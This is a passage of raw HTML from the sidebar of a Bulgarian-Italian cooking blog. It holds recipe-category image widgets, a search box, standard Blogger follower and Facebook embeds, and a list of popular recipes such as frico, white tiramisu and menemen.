https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с нахут
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_13.html'>
<img alt='Рецепти с нахут' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s250/IMG_8769.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s72/IMG_8769.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s128/IMG_8769.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s220/IMG_8769.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s400/IMG_8769.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s640/IMG_8769.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s800/IMG_8769.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1024/IMG_8769.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1280/IMG_8769.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1600/IMG_8769.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Потърси в блога * Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' target='_top'>
<input aria-label='Търсене в този блог' autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' value=''/>
<input class='search-action' type='submit' value='Търсене'/>
</form>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Последователи * Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/mycookingcreations/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mycookingcreations/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mycookingcreations/">My cooking creations</a></blockquote></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Популярни рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>
<img alt='Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N/w180/IMG_144525.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>Фрико(Frico) &#8211; традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/menemen-turco-con-pomodori-uova-e.html'>
<img alt='Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv5oFdfOBsa19JVrHduUUgfUR7WIm-DPlT5RZIE0t5RnfQ2j6vt3Ql-xYsToi2UheIRCW3tA4MSHfMT3xxrTs1ypLX1mJEVr9FoITIoeyjYOnY8dUIgAllsEYuc8K4mgrvWwzDk4pLCXf23LkT6rZeiMK5I0KDDlTN-0CFgZrNTLoZ-J2JhBy8/w180/IMG_01584.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/menemen-turco-con-pomodori-uova-e.html'>Автентичен турски менемен &#8211; лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/costine-di-manzo-brasate-al-vino-rosso.html'>
<img alt='Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX/w180/IMG_193623.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/costine-di-manzo-brasate-al-vino-rosso.html'>Телешки ребра с червено вино на фурна &#8211; бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/peperoni-secchi-ripieni-di-bulgur-porri.html'>
<img alt='Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQTRl-mBZkMqaA4MYd2Y_nOdcYzOtJknvjKzxd3RraTx6M4RT6EoGy3KWKaEs-N0XjiWDBUs29zIqS5OB4t7HcnG1ZNVVr-noHvvpj4TKhLiMckGZEBqTls7FT_Kt_lOMu09xpLyChttWHaBduOjs85cujXGdSu8qhBUIZhKP2INHI_64IjUh/w180/IMG_133556.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/peperoni-secchi-ripieni-di-bulgur-porri.html'>Сушени чушки с булгур, праз и орехи &#8211; постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/lessato-di-manzo-alla-bulgara.html'>
<img alt='Класическо телешко варено – традиционна българска рецепта с ароматни зеленчуци * Lessato di manzo alla bulgara' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVk2AnzNrQqnyh7DmL1cLfA3BPjFHIVypTa9HT8iEUtA06fBCF7bcfUUbniTim6SjlpClQsRSJsTpVlb0hmbG0EsJSnrOS6aMot7-qBFlLtCKaMk57LXQSmsLhAcPgDO9N5aeWkX_rlZHH9-j8dhq0NoFGojW2Zx3Gy-Y9nFuQ6WOdi4WwFcv/w180/IMG_195621.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/lessato-di-manzo-alla-bulgara.html'>Класическо телешко варено &#8211; традиционна българска рецепта с ароматни зеленчуци * Lessato di manzo alla bulgara</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/o-turogomboc-gnocchi-dolci-ungheresi-di.html'>
<img alt='Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc – Gnocchi dolci ungheresi di ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tJo9-0jSo7__iOj7QC2V5feUH_FI6O9M2PJ4tJ9F8OyVHDwKLYvuXsaKHAl7j3FZzqHiu_eSos2Qh2d_ThpmKh2zQF2wkllTPeFcqUQXX9swNVcEzmyzrocOGN8ujqbJgZPmDltPrWL91CeklEaxFnn0V0kNy-MJY3qbqiwnfmKWUkYE53GQ/w180/IMG_134240.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/o-turogomboc-gnocchi-dolci-ungheresi-di.html'>Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc &#8211; Gnocchi dolci ungheresi di ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>
<img alt='Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef – il classico arrosto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCaIsn1SHG-6xE5zbzS8Zzv8tdD-2BV5zugqXG05YgkP9p7JjgCj-Pg-qWN4LRwkYEAHWHu8DEW8ui06xzDW5e-7a1_bYicaWTmD-i1hb1Bxpj1-uGa8ktTof0l34u4GTq8mBvRUF4HZrFE2NvYkJ5kandBH3yQqdHeBm4jv3bdhBuFEFxGcb/w180/IMG_154743.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef &#8211; il classico arrosto</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image23'>
<div class='widget-title'>
<h3 class='title'>
Ястия с яйца
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/uova.html'>
<img alt='Ястия с яйца' height='188' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s250/IMG_1981.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s72/IMG_1981.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s128/IMG_1981.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s220/IMG_1981.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s400/IMG_1981.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s640/IMG_1981.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s800/IMG_1981.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1024/IMG_1981.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1280/IMG_1981.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9JF0QijzmmLdekdJCthr46-hSIMIOU3U0TfimN-rbUIkJpvsnMaIn-9UtU-WvOtEw6fy1yxvpAhf39EGM9imObbzYh4xYWiBNa8zs6R7n_ghNf57S2_S-wSEFKDkoTpzcJ_AJqi563BGWianeuVSoWX70UlJVMCEqBGFgRrGHb7KRqTeYgA/s1600/IMG_1981.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
Пици и фокачи
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/pizze.html'>
<img alt='Пици и фокачи' height='188' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s72/IMG_5942.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s128/IMG_5942.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s220/IMG_5942.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s400/IMG_5942.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s640/IMG_5942.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s800/IMG_5942.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1024/IMG_5942.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1280/IMG_5942.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIQrQO5D4wiaTG-B4YKzHYwGVOU4328cVNx_l4mJxSx-fIprcHp-5hty1J8SbfuPt2RiBk6bRU_vBc_h0KqxQcdTXLR2q2TCiNlWz1AuhQX1LCgVJf63STbXYGTJvSRWcOd_7Z/s1600/IMG_5942.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-title'>
<h3 class='title'>
Салати
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/insalate.html'>
<img alt='Салати' height='188' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s250/IMG_0682.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s72/IMG_0682.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s128/IMG_0682.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s220/IMG_0682.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQJNmZBisxq5PFVlmiBxc8YNa05uqCq4SFmT3uwLkU-vWIBfxJcn8H37wbkGI4e0MWb7beYJsUy_t_dhld_RBBO6zadHk61dD6FKUbZ10_-P8gEObsezexbBco8ZYAlkKZx-Pe/s400/IMG_0682.JPG 400w, 